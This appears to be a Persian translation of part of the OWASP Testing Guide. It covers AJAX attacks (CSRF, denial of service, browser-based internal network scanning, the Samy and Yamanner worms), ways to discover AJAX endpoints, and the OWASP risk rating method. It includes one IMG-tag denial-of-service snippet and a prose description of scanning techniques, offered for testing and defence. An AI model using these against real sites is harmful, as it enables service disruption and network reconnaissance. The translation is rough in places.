به منظور اهداف امنیتی، برنامه های AJAX تنها می توانند به وب سایت متصل شوند که از آن می آیند. به عنوان مثال، جاوا اسکریپت با AJAX دریافت شده از yahoo.com نمی تواند ارتباط با google.com برقرار کند. برای اینکه AJAX بتواند به این شیوه با سایتهای ثالث تماس بگیرد، پل سرویس AJAX ایجاد شد. در یک پل، میزبان یک سرویس وب را فراهم می کند که به عنوان یک پروکسی عمل می کند تا ترافیک بین جاوا اسکریپت درحال اجرا در سرویس گیرنده و سایت شخص ثالث را منتقل کند. یک پل میتواند به عنوان یک ارتباط دهنده بین دو وب سرویس در نظر گرفته شود. مهاجم می تواند از این ویژگی برای دسترسی به سایت هایی با دسترسی محدود استفاده کند.

تقلب درخواست جعلیCSRF)[129])

CSRF یک سوءاستفاده است که در آن مهاجم یک مرورگر وب قربانی را برای فرستادن درخواست HTTP به هر وبسایتی از به انتخاب خودش تحمیل میکند. برای مثال، هنگام خواندن این پست، کد HTML ویا جاوا اسکریپت که در صفحه وب جاسازی شده است، می تواند مرورگر شما را مجبور کند درخواست یک دامنه را به بانک خود، وبلاگ، پست الکترونیکی وب، روتر DSL و غیره متصل کند. به صورت نامرئی CSRF می تواند بودجه، نظرات ارسال شده، لیست ایمیل های خطرناک و یا تنظیمات شبکه را منتقل کند. هنگامی که قربانی مجبور به ایجاد یک درخواست CSRF می شود، اگر اخیرا وارد سیستم شده باشد، تأیید صحت خواهد شد. بدترین قسمت این است که تمام ورودی های سیستم، تأیید می کند که شما واقعا درخواست را انجام دادید. این حمله، هر چند معمول نیست، قبلا انجام شده است.

خود داری از خدمات

Denial of Service یک حمله قدیمی است که در آن یک برنامه مهاجم یا آسیب پذیر، کاربر را مجبور میکند چندین XMLHttpRequests را به یک برنامه هدف متصل کند. در حقیقت، محدودیت های دامنه مرورگر، XMLHttpRequests را در راه اندازی چنین حملاتی به سایر دامنه ها بی فایده می کند. ترفندهای ساده مانند استفاده از تگ های تصویر در یک حلقه جاوا اسکریپت می تواند این ترفند را به طور موثر تر به اجرا برساند. AJAX، که در سمت سرویس گیرنده است، حمله را آسانتر می کند.

<IMG SRC="http://example.com/cgi-bin/ouch.cgi?a=b">

نشت های حافظه

حمله مبتنی بر مرورگر

مرورگرهای وبی که استفاده می کنیم با توجه به امنیت طراحی نشده اند. اکثر ویژگی های امنیتی موجود در مرورگرها بر اساس حملات قبلی هستند، بنابراین مرورگرهای ما برای حملات جدید آماده نیستند.

تعدادی از حملات جدید در مرورگرها وجود دارد، مانند استفاده از مرورگر برای هک کردن در شبکه داخلی. ابتدا جاوا اسکریپت آدرس شبکه داخلی کامپیوتر را تعیین می کند. سپس، با استفاده از شی و دستورات استاندارد جاوا اسکریپت، شروع به اسکن کردن شبکه محلی سرورهای وب می کند.

این می تواند رایانه هایی باشد که صفحات وب را سروردهی می کنند، اما می توانند شامل روتر ها، چاپگرها، تلفن های آی پی و سایر دستگاه های شبکه یا برنامه های کاربردی که دارای یک رابط وب باشند شود. اسکنر جاوا اسکریپت تعیین می کند که آیا یک کامپیوتر با یک آدرس آی پی با ارسال "" ping با استفاده از شی "" image جاوا اسکریپت وجود دارد. سپس تعیین می کند که سرورها با جستجوی فایل های تصویری ذخیره شده در مکان های استاندارد و تجزیه و تحلیل ترافیک و پیام های خطایی که دریافت می کنند، در حال اجرا هستند.

حملات که مرورگر وب و آسیب پذیری های برنامه وب را هدف قرار می دهند اغلب توسط HTTP انجام می شود و بنابراین می تواند مکانیزم های فیلتر شده را در محیط اطراف شبکه دور بزند. علاوه بر این، استقرار وسیع برنامه های کاربردی وب و مرورگرهای وب، تعداد زیادی از اهداف قابل بهره برداری را به مهاجمان می دهد. به عنوان مثال، آسیب پذیری مرورگر وب می تواند منجر به سوء استفاده از آسیب پذیری در اجزای سیستم عامل و برنامه های کاربردی فردی شود، که می تواند منجر به نصب کد مخرب، از جمله ربات ها شود.

حمله های عمده

حمله MySpace

کرمهای Samy و Spaceflash هر دو در مای اسپیس گسترش می یابند، پروفایل های خود را در وب سایت شبکه اجتماعی ای که بسیار محبوب است، تغییر می دهد. در حمله Samy،XSS اجازه به کاربردن <SCRIPT> را در پروفایل mySpace.com می دهد. AJAX برای تزریق یک ویروس به پروفایل مای اسپیس از هر کاربری که صفحه آلوده شده را مشاهده کرده استفاده میکند و حتی دیگر کاربران را مجبور به مشاهده از این صفحه میکند تا ویروس را به لیست دوستان کاربر تزریق کند و “Samy is my hero” را به پروفایل کاربر اضافه میکند.

حمله ایمیل یاهو

در ژوئن 2006، کرم Yamanner خدمات ایمیل یاهو را آلوده.کرد کرم، با استفاده از XSS و AJAX، از یک آسیب پذیری در مدیریت رویداد یاهو میل استفاده کرد. وقتی یک ایمیل آلوده باز شد، کرم کد جاوا اسکریپت خود را اجرا کرد، و یک کپی از خودش را به تمام مخاطبین یاهو از کاربر آلوده فرستاد. ایمیل آلوده یک آدرس جعلی "" From را به طور تصادفی از سیستم آلوده انتخاب کرد که این کار را مانند یک ایمیل از یک کاربر شناخته شده انجام داد.

4.11.2 تست برای AJAX

از آنجا که بیشتر حملات علیه برنامه های AJAX، مشابه حملات علیه برنامه های کاربردی وب سنتی هستند، تست کننده ها باید به بخش های دیگر راهنما مراجعه کنند تا از دستکاری های پارامترهای خاص برای کشف آسیب پذیری استفاده کنند. چالش با برنامه های کاربردی AJAX اغلب پیدا کردن نقطه های انتهایی است که اهداف تماس های ناهمزمان هستند و سپس تعیین قالب مناسب برای درخواست هاست.

برنامه های کاربردی وب سنتی به صورت خودکار به راحتی کشف می شوند. یک برنامه معمولا دارای یک یا چند صفحه است که توسط HREF یا سایر لینک ها متصل شده اند. صفحات یک یا چند فرم HTML دارند. این فرمها یک یا چند پارامتر دارند. با استفاده از تکنیک های ساده پنهان مانند جستجو برای تگ های anchor ((A) و فرم های HTML، باید بتوانید تمام صفحات، فرم ها و پارامترها را در یک برنامه وب سنتی کشف کنید. درخواستهای ساخته شده برای این برنامه از یک فرم شناخته شده و سازگار در مشخصات HTTP مشخص شده است. درخواستهای دریافت شده دارای فرمت ریز هستند

<http://server.com/directory/resource.cgi?param1=value1&key=value>

درخواست های POST به شیوه ای مشابه به URL ها ارسال می شوند

<http://server.com/directory/resource.cgi>

داده های فرستاده شده به درخواست های POST در فرمت مشابه کدگذاری شده و پس از هدر ها در درخواست قرار می گیرند

param1=value1&key=value

تست جعبه سیاه و مثال

تست برای نقطه های انتهایی AJAX

قبل از اینکه یک برنامه وب فعال AJAX بتواند تست شود، نقطه انتهایی تماس های ناهمزمان باید ثبت شود. بخش Application_Discovery را برای اطلاعات بیشتر در مورد چگونگی کشف برنامه های وب سنتی ببینید. برای برنامه های AJAX، دو روش اصلی برای تعیین نقطه های تماس وجود دارد: تجزیه فایل های HTML و جاوا اسکریپت و استفاده از پروکسی برای مشاهده ترافیک. مزیت تجزیه فایل های HTML و جاوا اسکریپت در یک برنامه وب این است که می تواند یک نمای کلی جامع از قابلیت های سمت سرور فراهم کند که می تواند از طرف مشتری مشاهده شود.

نکته این است که بررسی دستی محتوای HTML و جاوا اسکریپت خسته کننده است و مهمتر از همه، محل و قالب URL های سمت سرور در دسترس برای تماس با AJAX وابسته به چارچوب ها هستند. تست کننده باید از طریق فایل های HTML و جاوا اسکریپت برای پیدا کردن آدرس های اضافی اقدام کند. جستجو برای استفاده از شی XMLHttpRequest در کد جاوا اسکریپت می تواند به تمرکز در این تلاش ها کمک کند. همچنین، با دانستن نام فایل های جاوااسکریپت ، تست کننده می تواند تعیین کند که چه چارچوب هایی از AJAX در حال استفاده هستند. پس از شناسایی اشیاء AJAX، تست کننده باید کد بیشتری را برای تعیین فرمت مورد نیاز درخواست ها بررسی کند.



مزیت استفاده از یک پروکسی برای مشاهده ترافیک این است که درخواست های واقعی نشان می دهد که در کجا برنامه درخواستی ارسال کرد و دارای چه فرمتی است. مضرات این است که تنها نقطه های پایانی برنامه که باعث تماس می شود به نمایش داده خواهد شد. تست کننده باید برنامه کاربردی از راه دور را به طور کامل اجرا کند و حتی ممکن است نقطه انتهایی اضافی وجود داشته باشند که موجود باشند، اما فعالانه در استفاده نباشد.

در استفاده از برنامه، پروکسی باید ترافیک را به صفحات مشاهده شده توسط کاربر و ترافیک ناهمگام پس زمینه به نقطه انتهایی AJAX برساند. ضبط اطلاعات این ترافیک جلسه به تست کننده اجازه می دهد همه درخواست های HTTP که در طول جلسه انجام می شود را تعیین کند، در غیر اینصورت فقط به صفحات قابل مشاهده کاربر در برنامه نگاه می کند.



نتیجه مورد انتظار

با شمردن نقطه پایان AJAX موجود در یک برنامه و تعیین فرمت درخواست مورد نظر، تست کننده می تواند مرحله را برای تجزیه و تحلیل بیشتر نرم افزار تنظیم کند. هنگامی که نقاط انتهایی و فرآیند درخواست مناسب تعیین شده است، تست کننده می تواند تکنیک های دستکاری پارامترهای وب و نرم افزارهای استاندارد وب را برای جستجوی SQL های تزریق و پارامترهای مورد استفاده قرار دهد.

تعویض و رفع اشکال کد جاوااسکریپت با مرورگرها

با استفاده از مرورگرهای معمولی، می توان برنامه های وب مبتنی بر جاوا اسکریپت را به طور کامل تجزیه و تحلیل کرد.

تماس AJAX در فایرفاکس می تواند با استفاده از افزوده ای که جریان کد را نظارت می کنند، متوقف شود.

دو برنامه افزودنی که این توانایی را فراهم می کنند عبارتند از: FireBug و Venkman JavaScript Debugger.

برای اینترنت اکسپلورر برخی از ابزارهای ارائه شده از سوی مایکروسافت مانند "" Debugger Script وجود دارد که امکان اشکالزدایی جاوااسکریپت را فراهم می کند.

با استفاده از Firebug در یک صفحه، تست کننده می تواند نقات پایانی AJAX را با تنظیمات "Options->Show XmlHttpRequest" پیدا کند.



از این پس هر درخواستی که توسط شیء XMLHttpRequest انجام می شود در پایین مرورگر ذکر میشود.

در سمت راست URL، اسکریپت منبع و خط از جایی که تماس انجام شد نمایش داده می شود، و با کلیک بر روی URL نمایش داده شده، پاسخ erver نشان داده شده است. بنابراین، ساده است که بدانیم کجا درخواست انجام می شود، چه پاسخی است و نقطه پایانی چیست. اگر لینک به یک اسکریپت منبع کلیک شود، تست کننده می تواند محل درخواست را پیدا کند.

همانطور که debugging Javascript روشی است برای یادگیری نحوه ساخت نشانی‌های اینترنتی، و چگونگی ایجاد بسیاری از پارامترها در دسترس ، با پر کردن فرم زمانی که رمز عبور نوشته می‌شود و برچسب ورودی مربوطه تمرکز خود را از دست می‌دهد،

یک درخواست جدید ، همانطور که در صفحه زیر دیده می‌شود ، انجام می‌شود.



اکنون، با کلیک کردن بر روی لینک به کد منبع جاوا اسکریپت، تست کننده به نقطه انتهایی بعدی دسترسی دارد.



سپس با تنظیم نقطه توقف در برخی از خطوط در نزدیکی نقطه پایان جاوا اسکریپت، به آسانی میتوان پشته تماس شناخت همانطور که در تصویر بعدی نشان داده شده است.



**۵ نوشتن گزارش : ارزش خطر واقعی را دریاب**

این فصل توضیح می دهد که چطور ارزش خطر واقعی را در نتیجه ی ارزیابی امنیتی دریابیم. ایده این است که یک متودولوژی کلی برای شکستن امنیت و ارزیابی خطرها با هدف اولویت بندی و مدیریت آنها بدست آوریم . این، یک جدول، به سادگی اسنپ شات های ارزیابی و همچنین رساندن اطلاعات فنی به کاربر نشان می دهد، سپس مهم این است که خلاصه ی اجرایی برای مدیریت نمایش داده شود.

**۵.۱ چطور ارزش خطر واقعی را دریابیم**

*متودولوژی ارزیابی خطر OWASP*

کشف آسیب پذیری مهم است، ولی به همان اندازه مهم، توانایی برآورد کردن خطر وابسته به سازمان است.

در اوایل چرخه ی حیات، شما ممکن است نگرانی های امنیتی را در معماری یا طراحی توسط استفاده از مدل تهدید تشخیص دهید. در ادامه، شما ممکن است مسائل امنیتی را توسط بازبینی کد یا تست نفوذ پیدا کنید. یا ممکن است مشکلات را پیدا نکنید، تا زمانی که شما اپلیکیشن خود به بازار نداده اید و کسی آنرا هک نکرده باشد.

با دنبال کردن این رویکردها، شما قادر خواهید بود مهلک بودن این خطرات در کسب و کار خودتان برآورد کنید، و یک تصمیم آگاهانه درباره ی اینکه با آنها چه کنید بگیرید . داشتن سیستمی که همان لحظه خطرات را ارزیابی کند باعث صرفه جویی در زمان و بحث در مورد اولویت ها می شود. این سیستم کمک می کند که شما اطمینان حاصل کنید که حواستان پرت خطرات کوچک نشود در حالی که خطرات بزرگی که درک درستی از آن ندارید نادیده گرفته شوند.

به صورت ایده آل، سسیتم ارزیابی ریسکی خواهد بود که به صورت دقیق همه ی خطرات سازمان را برآورد کند. ولی یک آسیب پذیری ای که برای یک سازمان مهم است ممکن است برای دیگری نباشد. بنابراین ما یک فریمورک پایه ارائه می دهیم که شما باید برای سازمان خودتان آن را سفارشی کنید.

ما کار سخت کردیم تا این مدل را به سادگی تمام برای استفاده آماده کنیم در حالی که جزئیات کافی برای حدس دقیق خطرات نیز نگه داشته ایم.

**رویکرد**

رویکرد های زیادی برای ارزیابی خطر وجود دارد. قسمت منابع در پایین، تعدادی از رایج ترین آنهارا ببینید.

رویکرد OWASP نشان داده شده در اینجا بر اساس متودولوژی استاندارد است و برای امنیت اپلیکیشن ها سفارشی شده.

با مدل استاندارد خطر شروع می کنیم :

**خطر = احتمالات * تاثیر**

در قسمت زیر ما عوامل "احتمالات" و "تاثیر" برای امنیت اپلیکیشن ها جدا کردیم و نشان دادیم که چگونه آنها را ترکیب کنید تا میزان مهلک بودن خطر را تعیین کنید.

* قدم 1 : خطر را شناسایی کنید
* قدم 2 : عوامل برای حدس احتمالات
* قدم 3 : عوامل برای تخمین تاثیرت کسب و کار
* قدم 4: تعیین کردن مهلک بودن خطر
* قدم 5 : تصمیم برای اینکه چه چیزی را درست کنید
* قدم 6 : سفارشی کردن مدل ارزیابی خطر خودتان

**قدم 1 : خطر را شناسایی کنید**

قدم اول شناسایی خطر است که باید رتبه بندی شود . شما باید در مورد عامل تهدید موردنظر، حمله هایی که استفاده می کنند، آسیب پذیری های درگیر و تاثیر یک حمله ی موفق به سازمانتان اطلاعات جمع آوری کنید .

گروه های حمله کننده، یا حتی تاثیرات متنوعی روی سازمان ها میتوانند وجود داشته باشند . در صورت کلی بهتر است در جانب احتیاط با بدترین حالت ممکن اشتباه کنیم که ببینیم نتیجه ی بدترین خطر ممکن چیست.

**قدم 2 : عوامل برای حدس احتمالات**

زمانی که خطر بالقوه را شناسایی کردید و میخواهید ببینید که چقدر جدی است، اولین قدم حدس زدن احتمالات در بالاترین حد ممکن است، این که چقدر احتمال دارد این آسیب پذیری کشف شود و توسط یک مهاجم هک شود یک اندازه گیری سخت است. نیازی نیست ما بیش از اندازه در حدس زدن دقیق باشیم. در صورت کلی شناسایی اینکه احتمال خطر پایین، متوسط یا بالا است، کافیست.

برای متوجه شدن این موضوع عواملی وجود دارد . اولین مجموعه ی آن به عامل تهدید درگیر، مرتبط است. هدف تخمین زدن احتمال یک حمله ی موفق توسط یک گروه مهاجم است. لازم به ذکر است که عوامل گوناگونی میتوانند باعث نفوذ به یک آسیب پذیری شوند، پس معمولا بهتر است از بدترین سناریو استفاده کنیم. برای مثال، یک شخص خودی احتمال مهاجم بودنش بیشتر است تا یک شخصی از بیرون – ولی به عواملی بستگی دارد.

توجه داشته باشید که هر عامل مجموعه گزینه هایی دارد، هر گزینه یک امتیاز احتمالی بین 1 تا 9 دارد. از این عددها بعداً برای برآورد کلی احتمال استفاده می شود.

اولین مجموعه ی عوامل به عامل تهدید درگیر، وابسته است. هدف در اینجا حدس احتمال یک حمله ی موفق توسط این گروه مهاجمین است. بدترین حالت عامل تهدید را در نظر بگیر.

سطح مهارت

این مهاجمین از نظر فنی چقدر مهارت دارند ؟ هیچ مهارت فنی (1)، کمی مهارت فنی (3)، کاربر حرفه ای کامپیوتر(4)، مهارت های برنامه نویسی و شبکه ای(6)، مهارت های تست نفوذ(9) .

انگیزه

چقدر این گروه مهاجم انگیزه دارند که یک آسیب پذیری پیدا کنند و از آن طریق نفوذ کنند ؟ کم یا هیچ (1)، احتمال دست یافتن (4)، دستیابی بالا (9)

شانس

چقدر این گروه مهاجم شانس دارند که یک آسیب پذیری پیدا کنند و از آن طریق نفوذ کنند ؟ هیچ دسترسی شناخته شده (0)، دسترسی محدود(4)، دسترسی کامل (9)

اندازه

این گروه مهاجمین چقدر بزرگ هستند ؟ توسعه دهندگان (2)، مدیران سیستم (2)، کاربران اینترنت (4) ، همکاران (5)، کاربران احراز هویت شده (6)، کاربران ناشناس اینترنت (9)

**عوامل آسیب پذیری**

مجموعه عوامل بعدی به آسیب پذیری های درگیر مرتبط هستند. هدف در اینجا حدس زدن احتمال پیدا شدن یک آسیب پذیری خاص و نفوذ توسط آن است . فرض کنید عامل تهدید در بالا انتخاب شده.

سهولت در پیدا شدن

چقدر برای گروه مهاجمین پیدا کردن آسیب پذیری ساده است ؟ عملا غیر ممکن (1)، سخت (3)، راحت (7)، ابزار های اتوماتیک آن هست (9)

سهولت در نفوذ

چقدر برای گروه مهاجمین پیدا کردن آسیب پذیری و نفوذ ساده است ؟ تئوری (1)، سخت (3)، راحت (5)، ابزار های اتوماتیک آن هست (9)

اطلاع داشتن

چقدر این آسیب پذیری برای گروه مهاجمین شناخته شده است ؟ ناشناخته (1)، مخفی (4)، واضح (6)، همه می دانند (9)

تشخیص نفوذ

چقدر امکانش هست که نفوذ شناسایی شود ؟ تشخیص فعال در اپلیکیشن (1)، وارد شده و بررسی شده (3)، وارد شده بدون بررسی (8)، بدون وارد شدن (9)

**قدم 3 : عوامل برای حدس تاثیر**

وقتی تاثیر یک حمله ی موفق را در نظر بگیریم، مهم است که درک کنیم دو مدل تاثیر به همراه دارد. اولی "تاثیر فنی" رو اپلیکیشن، داده ای که استفاده می کند و تابعی که در اختیار میگذارد. بعدی "تاثیر کسب و کار" است که روی کسب و کار شرکت و عملکرد اپلیکیشن تاثیر میگذارد.

در نهایت، تاثیر کسب و کار مهمتر است. با این حال، شما ممکن است به تمام اطلاعات مورد نیاز برای تشخیص عواقب تجاری از یک نفوذ موفق دسترسی نداشته باشید. در این صورت، ارائه جزئیات به طور کامل در مورد ریسک فنی باعث می شود نماینده تجاری مناسب در مورد خطر کسب و کار تصمیم گیری کند.

باز هم، هر عامل دارای مجموعه ای از گزینه ها است، و هر یک از گزینه های دارای تأثیر رتبه 0 تا 9 است. ما از این اعداد بعدا برای برآورد تاثیر کلی استفاده می کنیم.

**عوامل تاثیرگذار فنی**

تأثیرات فنی می تواند به عوامل همسو با نواحی امنیتی سنتی مربوط شود: محرمانه بودن، صحت، دسترسی و مسئوليت . هدف این است که اگر آسیب پذیری مورد نفوذ قرار گیرد، میزان تاثیر بر سیستم را برآورد کند.

نبود محرمانگی

چقدر داده ها را می توان افشا کرد و چقدر حساس است ؟ حداقل داده غیر حساس منتشر شده(2)، حداقل داده های حیاتی افشا شده (6)، داده های غیر حساس گسترده ای که افشا شده اند (6)، داده های حیاتی گسترده افشا شده، تمام داده ها افشا شده است (9)

نبود صحت

چقدر داده میتواند خراب شود و چقدر آسیب دیده است؟ کمی داده کمی خراب شده (1)، کمی داده خیلی خراب شده (3)، خیلی داده کمی خراب شده (5)، خیلی داده خیلی خراب شده (7) تمام داده ها کاملا خراب شده (9)

نبود دسترسی

چقدر سرویس دهی میتواند از دست رود و چقدر حیاتی است؟ حداقل خدمات ثانویه قطع شود (1)، حداقل خدمات اولیه قطع شد (5)، خدمات ثانویه گسترده قطع شود (5)، خدمات اولیه گسترده قطع شود (7)، تمام خدمات به طور کامل از بین بروند (9)

نبود مسئوليت

آیا اقدامات مهاجم به یک فرد قابل ردیابی است؟ کاملا قابل ردیابی (1)، احتمالا قابل ردیابی (7)، کاملا ناشناس (9)

**عوامل موثر بر کسب و کار**

تاثیر کسب و کار ناشی از تاثیر فنی است، اما نیازمند درک عمیق اینکه چه چیزی برای شرکتی که اپلیکیشن را اجرا می کند مهم است، دارد . در صورت کلی، شما باید پشتیبانی خطر های خود را با تاثیرات تجاری هدف قرار دهید، به ویژه اگر مخاطب شما در سطح اجرایی باشد. ریسک تجاری چیزی است که سرمایه گذاری را در حل مشکلات امنیتی توجیه می کند.

بسیاری از شرکت ها یک راهنمای طبقه بندی دارایی دارند و/یا یک مرجع تاثیر تجاری برای کمک به رسمی کردن آنچه که برای کسب و کارشان اهمیت دارد. این استانداردها می توانند به شما در تمرکز بر آنچه واقعا برای امنیت اهمیت دارند کمک کنند. اگر اینها در دسترس نبودند، پس با افرادی که کسب و کار را درک می کنند صحبت کنید تا بدانید از نظر آنها چه چیزی مهم است.

فاکتورهای زیر نواحی رایج برای بسیاری از کسب و کارها است، ولی این ناحیه برای یک سازمان حتی خاص تر است از عوامل مرتبط با عامل تهدید، آسیب پذیری و تاثیر فنی.

ضرر مالی

ضرر مالی ناشی از یک نفوذ چقدر خواهد بود؟ کمتر از هزینه برای رفع آسیب پذیری (1)، اثر جزئی بر سود سالانه (3)، تاثیر قابل توجهی بر سود سالانه (7)، ورشکستگی (9)

آسیب به شهرت

آیا یک نفوذ که منجر به آسیب رسیدن اعتبار می شود، به کسب و کار آسیب می رساند؟ حداقل آسیب (1)، از دست دادن بیشتر حساب ها (4)، از دست دادن حسن نیت (5)، آسیب رساندن به نام تجاری (9)

عدم انطباق

چقدر در معرض عدم انطباق قرار می گیرد؟ نقض جزئی (2)، نقض واضح (5)، نقض بالا (7)

نقض حریم خصوصی

چقدر اطلاعات شخصی قابل شناسایی می تواند افشا شود؟ یک فرد (3)، صدها نفر (5)، هزاران نفر (7)، میلیون ها نفر (9)

**قدم 4: تعیین کردن مهلک بودن خطر**

در این قدم ما قصد داریم برآورد احتمالی و برآورد تأثیر را برای محاسبه مهلک بودن کلی این خطر کنار هم قرار دهیم. تمام کاری که باید در اینجا انجام دهیم، کشف کردن این است که آیا احتمال LOW، MEDIUM، یا HIGH است و سپس برای تاثیر هم همین کار را انجام دهیم. ما فقط 0 تا 9 مقیاس را به سه قسمت تقسیم خواهیم کرد.



**روش غیر رسمی**

در بسیاری از محیط ها، با دقت نگاه کردن به عوامل و دریافت کردن جواب ها، هیچ مشکلی ندارد. شما باید از طریق عوامل فکر کنید و عوامل کلیدی "محرک" را شناسایی کنید که نتیجه را کنترل می کنند. شما ممکن است با در نظر گرفتن جنبه های خطر که واضح نیستد متوجه شوید که تصور اولیه شما اشتباه بوده است.

**روش تکرارپذیر**

اگر شما نیاز به دفاع از رتبه بندی یا تکرارپذیر کردن آنها دارید ، ممکن است بخواهید فرایند رسمی ارزیابی عوامل و محاسبه نتیجه را دنبال کنید. به یاد داشته باشید که در این برآوردها، عدم اطمینان زیادی وجود دارد و این عوامل برای کمک به شما برای رسیدن به نتایج معقول در نظر گرفته شده. این روش می تواند توسط ابزارهای خودکار پشتیبانی شود تا محاسبات ساده تر شود.

